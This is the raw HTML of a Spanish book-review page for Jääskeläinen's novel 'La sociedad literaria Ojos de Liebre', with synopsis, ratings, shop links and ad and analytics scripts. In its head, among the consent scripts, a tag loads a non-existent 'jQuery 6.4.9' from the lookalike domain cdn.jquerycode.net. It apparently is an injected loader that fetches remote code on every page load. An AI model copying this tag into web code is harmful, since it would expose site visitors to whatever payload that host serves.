

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-sociedad-literaria-ojos-de-liebre
body_size: 15026
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="2HbQDq0kzG9Q1Z3Z9OccJB0GJqUk4c21Wa6ArRwY">

        <meta name="title" content="LA SOCIEDAD LITERARIA OJOS DE LIEBRE - JÄÄSKELÄINEN PASI ILMARI"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1552910948.jpg"/>
    <meta property="og:image:alt" content="LA SOCIEDAD LITERARIA OJOS DE LIEBRE"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-sociedad-literaria-ojos-de-liebre"/>
    <meta property="og:title" content="LA SOCIEDAD LITERARIA OJOS DE LIEBRE - JÄÄSKELÄINEN PASI ILMARI"/>
    <meta property="og:description" content="Durante tres décadas pocos han sido llamados a formar parte de la Sociedad Literaria Ojos de Liebre, creada por la afamada escritora Laura Nieves. Ahora, un nuevo miembro ha sido escogido: Ella Milana, una profesora de literatura que al cabo de pocos días descubrirá que detrás de este club se escond..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA SOCIEDAD LITERARIA OJOS DE LIEBRE",
    "author": {
        "@type": "Person",
        "name": "JÄÄSKELÄINEN, PASI ILMARI"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.50",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1552910948.jpg",
    "description": "Durante tres décadas pocos han sido llamados a formar parte de la Sociedad Literaria Ojos de Liebre, creada por la afamada escritora Laura Nieves. Ahora, un nuevo miembro ha sido escogido: Ella Milana, una profesora de literatura que al cabo de pocos días descubrirá que detrás de este club se escond..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA SOCIEDAD LITERARIA OJOS DE LIEBRE - JÄÄSKELÄINEN PASI ILMARI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA SOCIEDAD LITERARIA OJOS DE LIEBRE - JÄÄSKELÄINEN PASI ILMARI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Durante tres décadas pocos han sido llamados a formar parte de la Sociedad Literaria Ojos de Liebre, creada por la afamada escritora Laura Nieves. Ahora, un nuevo miembro ha sido escogido: Ella Milana, una profesora de literatura que al cabo de pocos días descubrirá que detrás de este club se escond...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA SOCIEDAD LITERARIA OJOS DE LIEBRE - JÄÄSKELÄINEN PASI ILMARI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Durante tres décadas pocos han sido llamados a formar parte de la Sociedad Literaria Ojos de Liebre, creada por la afamada escritora Laura Nieves. Ahora, un nuevo miembro ha sido escogido: Ella Milana, una profesora de literatura que al cabo de pocos días descubrirá que detrás de este club se escond...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-sociedad-literaria-ojos-de-liebre">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA SOCIEDAD LITERARIA OJOS DE LIEBRE - JÄÄSKELÄINEN PASI ILMARI - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Durante tres décadas pocos han sido llamados a formar parte de la Sociedad Literaria Ojos de Liebre, creada por la afamada escritora Laura Nieves. Ahora, un nuevo miembro ha sido escogido: Ella Milana, una profesora de literatura que al cabo de pocos días descubrirá que detrás de este club se escond...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-sociedad-literaria-ojos-de-liebre" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "2HbQDq0kzG9Q1Z3Z9OccJB0GJqUk4c21Wa6ArRwY";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-sociedad-literaria-ojos-de-liebre', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="2HbQDq0kzG9Q1Z3Z9OccJB0GJqUk4c21Wa6ArRwY">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="2HbQDq0kzG9Q1Z3Z9OccJB0GJqUk4c21Wa6ArRwY">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1552910948.jpg" alt="LA SOCIEDAD LITERARIA OJOS DE LIEBRE" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788415945994';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="125146">
                            <div style="float:left">
                                <h3>LA SOCIEDAD LITERARIA OJOS DE LIEBRE <small><a href="https://quelibroleo.com/autores/jaeaeskelaeinen-pasi-ilmari">JÄÄSKELÄINEN, PASI ILMARI</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1552910948.jpg" alt="Portada de LA SOCIEDAD LITERARIA OJOS DE LIEBRE" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.50">
                                            8,50
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/duomo">DUOMO</a></li>
                                                <li><span>Año de edición</span> 2014</li>
                                                <li><span>ISBN</span> 9788415945284</li>
                                                                                                    <li><span>ISBN digital</span> 9788415945994</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+SOCIEDAD+LITERARIA+OJOS+DE+LIEBRE https%3A%2F%2Fquelibroleo.com%2Fla-sociedad-literaria-ojos-de-liebre via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-sociedad-literaria-ojos-de-liebre', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-sociedad-literaria-ojos-de-liebre"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788415945284&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788415945284" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788415945994&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA SOCIEDAD LITERARIA OJOS DE LIEBRE">
                            <input type="hidden" name="id_libro" value="125146" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="JÄÄSKELÄINEN, PASI ILMARI" id="autor">
                            <input type="hidden" name="_token" value="2HbQDq0kzG9Q1Z3Z9OccJB0GJqUk4c21Wa6ArRwY">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Durante tres décadas pocos han sido llamados a formar parte de la Sociedad Literaria Ojos de Liebre, creada por la afamada escritora Laura Nieves. Ahora, un nuevo miembro ha sido escogido: Ella Milana, una profesora de literatura que al cabo de pocos días descubrirá que detrás de este club se esconden muchos misterios. ¿A qué se debe la desaparición de Laura Nieves durante la fiesta de invierno?, ¿por qué algunos libros de la biblioteca, como Crimen y castigo, sufren alteraciones en su trama? Lentamente, una verdad inquietante será revelada a través de El Juego, un divertimento tan extraño como literario.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="1" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/jaeaeskelaeinen-pasi-ilmari" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-dia-del-falso-gato">
																	<img src="https://quelibroleo.com/images/libros/libro-1581584451.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 1 votos"
							     							     
							     data-id="304991"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-dia-del-falso-gato#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-dia-del-falso-gato"><span>EL DÍA DEL FALSO GAT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jaeaeskelaeinen-pasi-ilmari">JÄÄSKELÄINEN, PASI I...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-nombre-de-la-rosa">
																	<img src="https://quelibroleo.com/images/libros/libro-1684998741.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.943 votos"
							     							     
							     data-id="4487"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-nombre-de-la-rosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			187 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-nombre-de-la-rosa"><span>EL NOMBRE DE LA ROSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eco-umberto">ECO, UMBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perfume">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 3.727 votos"
							     							     
							     data-id="3532"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perfume#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			239 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perfume"><span>EL PERFUME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/suskind-patrick">SÜSKIND, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert">
																	<img src="https://quelibroleo.com/images/libros/libro_1367996746.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
